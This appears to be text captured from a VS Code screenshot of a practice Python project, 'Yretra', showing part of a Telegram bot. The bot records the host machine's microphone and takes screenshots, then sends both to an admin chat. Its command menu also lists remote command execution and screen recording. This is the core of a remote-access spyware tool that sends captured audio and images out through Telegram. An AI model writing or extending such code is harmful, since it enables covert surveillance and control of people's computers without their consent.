 File Edit Selection View Go Run Terminal Help
cfg.py - Yretra - Visual Studio Code
main.py M
main.py > screenshot
27 bot.send_message(ADMIN, cmd)
28
29 @bot.message_handler(commands=["micro_recording"])
30 def micro_recording_first(ms):
31 if checkID(ms):
32 bot.send_message(ADMIN, "Enter time, quantity iteration...")
33
34 @bot.message_handler(content_types=["text"])
35 def micro_recording_last(ms):
36 try:
37 list_data = ms.text.split(" ")
38 time = int(list_data[0])
39 quantity = int(list_data[1])
40 bot.send_message(ADMIN, "Recording...")
41
42 for i in range(quantity):
43 record(time)
44 with open("recorded.wav", 'rb') as audio:
45 bot.send_audio(ADMIN, audio)
46
47 bot.send_message(ADMIN, "Finished recording.")
48 except Exception as e:
49 bot.send_message(ADMIN, f"Error:\n{e}")
50
51 bot.register_next_step_handler(ms, micro_recording_last)
52
53 @bot.message_handler(commands=["screenshot"])
54 def screenshot(ms):
55 myScreenshot = pyautogui.screenshot()
56 myScreenshot.save("screenshot.jpg")
57
58 with open("screenshot.jpg", "rb") as photo:
59 bot.send_photo(ADMIN, photo)
60
61
cfg.py
cfg.py > record
1 import pyaudio
2 import pyautogui
3 import wave
4
5
6
7 def record(time=6): ...
36
37
38 cmd = """
39 Commands:
40 ⊣ /start
41
42 ⊣ /micro_recording
43
44 ⊣ /execute_command
45
46 ⊣ /screen_recording
47
48 ⊣ /screenshot
49
50 """
EXPLORER: YRETRA
__pycache__
cfg.py
main.py M
recorded.wav
screenshot.jpg U
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL GITLENS
powershell
PS D:\Cod\practice\Yretra> d:\Cod\practice\Yretra\main.py
master* 0 0
UTF-8 Python 3.10.7 64-bit Go Live Total Lines: 50